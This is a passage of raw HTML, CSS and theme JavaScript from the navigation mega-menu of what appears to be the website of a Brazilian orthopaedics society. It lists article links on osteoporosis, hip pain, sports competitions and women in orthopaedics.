                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/o-que-fazer-na-semana-anterior-de-uma-competicao-esportiva/" rel="bookmark" title="O que fazer na semana anterior de uma competição esportiva?">O que fazer na semana anterior de uma competição esportiva?</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/artrodese-metatarso-falangeana/" rel="bookmark" class="td-image-wrap " title="Artrodese metatarso-falangeana" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2022/05/129-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/artrodese-metatarso-falangeana/" rel="bookmark" title="Artrodese metatarso-falangeana">Artrodese metatarso-falangeana</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/sindrome-dolorosa-do-grande-trocanter-sdgt/" rel="bookmark" class="td-image-wrap " title="Síndrome dolorosa do grande trocânter (SDGT)" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2021/09/87-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/sugestao-de-leitura/" class="td-post-category">SUGESTÃO DE LEITURA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/sindrome-dolorosa-do-grande-trocanter-sdgt/" rel="bookmark" title="Síndrome dolorosa do grande trocânter (SDGT)">Síndrome dolorosa do grande trocânter (SDGT)</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_73" data-td_block_id="tdi_73"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2299"><a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/"><div class="tdb-menu-item-text">MULHER ORTOPEDISTA</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>
/* custom css */
.tdi_74 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_74 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_74 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_74{
				    flex-direction: column-reverse;
				}.tdi_74 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_74 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_74 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_74:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_74 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_74 .entry-thumb{
					background-position: center 50%;
				}.tdi_74 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_74 .td-module-meta-info,
				.ie11 .tdi_74 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74 .td-post-vid-time{
					display: block;
				}.tdi_74 .td-module-meta-info,
				.tdi_74 .td-next-prev-wrap{
					text-align: center;
				}.tdi_74 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_74.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_74 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_74 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_74 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_74 .td-author-date{
					display: inline;
				}.tdi_74 .td-post-author-name{
					display: none;
				}.tdi_74 .td-post-date,
				.tdi_74 .td-post-author-name span{
					display: none;
				}.tdi_74 .entry-review-stars{
					display: inline-block;
				}.tdi_74 .td-icon-star,
                .tdi_74 .td-icon-star-empty,
                .tdi_74 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74 .td-module-comments{
					display: none;
				}.tdi_74 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_74 .td-module-title a{
					color: #000000;
				}.tdi_74 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_74 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_74 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_74 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_74 .td-module-container:before{
					bottom: -0px;
				}.tdi_74 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_74 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_74.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_74 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","category_id":"8","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_74"}';
block_tdi_74.td_column_number = "3";
block_tdi_74.block_type = "tdb_header_mega_menu";
block_tdi_74.post_count = "5";
block_tdi_74.found_posts = "9";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "2";
tdBlocksArray.push(block_tdi_74);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_74 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/dia-internacional-da-mulher-e-os-90-anos-da-sbot/" rel="bookmark" class="td-image-wrap " title="Dia Internacional da Mulher e os 90 Anos da SBOT" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/03/WhatsApp-Image-2025-03-24-at-09.42.57-324x400.jpeg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/dia-internacional-da-mulher-e-os-90-anos-da-sbot/" rel="bookmark" title="Dia Internacional da Mulher e os 90 Anos da SBOT">Dia Internacional da Mulher e os 90 Anos da SBOT</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/consulta-publica-para-ampliacao-de-uso-de-romosozumabe-em-mulheres-com-osteoporose-grave/" rel="bookmark" class="td-image-wrap " title="Consulta Pública para ampliação de uso de romosozumabe em mulheres com osteoporose grave" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2024/07/osteoporose-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/consulta-publica-para-ampliacao-de-uso-de-romosozumabe-em-mulheres-com-osteoporose-grave/" rel="bookmark" title="Consulta Pública para ampliação de uso de romosozumabe em mulheres com osteoporose grave">Consulta Pública para ampliação de uso de romosozumabe em mulheres com osteoporose grave</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/osteoporose-a-importancia-em-prevenir-rastrear-diagnosticar-e-tratar/" rel="bookmark" class="td-image-wrap " title="Osteoporose: a importância em prevenir, rastrear, diagnosticar e tratar!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/12/18-12-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/osteoporose-a-importancia-em-prevenir-rastrear-diagnosticar-e-tratar/" rel="bookmark" title="Osteoporose: a importância em prevenir, rastrear, diagnosticar e tratar!">Osteoporose: a importância em prevenir, rastrear, diagnosticar e tratar!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/amob-sobre-nos/" rel="bookmark" class="td-image-wrap " title="AMOB: Sobre nós!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/11/29-11-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/amob-sobre-nos/" rel="bookmark" title="AMOB: Sobre nós!">AMOB: Sobre nós!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/mensagem-ao-dia-do-ortopedista/" rel="bookmark" class="td-image-wrap " title="Mensagem ao Dia do Ortopedista!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2023/09/21-09-23b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/mulher-ortopedista/" class="td-post-category">MULHER ORTOPEDISTA</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/mensagem-ao-dia-do-ortopedista/" rel="bookmark" title="Mensagem ao Dia do Ortopedista!">Mensagem ao Dia do Ortopedista!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2300"><a href="https://sbot-mg.org.br/categoria/jovem-ortopedista/"><div class="tdb-menu-item-text">JOVEM ORTOPEDISTA</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_75 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>
/* custom css */
.tdi_75 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_75 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_75 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_75{
				    flex-direction: column-reverse;
				}.tdi_75 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_75 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_75 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_75:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_75:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_75.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_75.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_75 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_75 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_75 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_75 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_75 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_75 .entry-thumb{
					background-position: center 50%;
				}.tdi_75 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_75 .td-module-meta-info,
				.ie11 .tdi_75 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_75 .td-post-vid-time{
					display: block;
				}.tdi_75 .td-module-meta-info,
				.tdi_75 .td-next-prev-wrap{
					text-align: center;
				}.tdi_75 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_75.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_75 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_75 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_75 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_75 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
